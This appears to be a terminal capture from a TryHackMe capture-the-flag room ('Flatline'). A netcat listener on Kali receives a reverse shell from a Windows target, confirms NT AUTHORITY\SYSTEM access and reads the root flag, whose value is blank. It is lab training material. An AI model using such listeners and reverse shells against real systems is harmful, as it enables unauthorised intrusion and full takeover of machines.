 (duton㉿kali)-[~/Documentos/Flatline/exploit]
$ sudo rlwrap nc -nvlp 5555
[sudo] contraseña para duton:
Listening on 0.0.0.0 5555
Connection received on 10.10.84.159 49670
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system

C:\Windows\system32>type c:\users\Nekrotic\Desktop\root.txt
type c:\users\Nekrotic\Desktop\root.txt
THM{ }
C:\Windows\system32>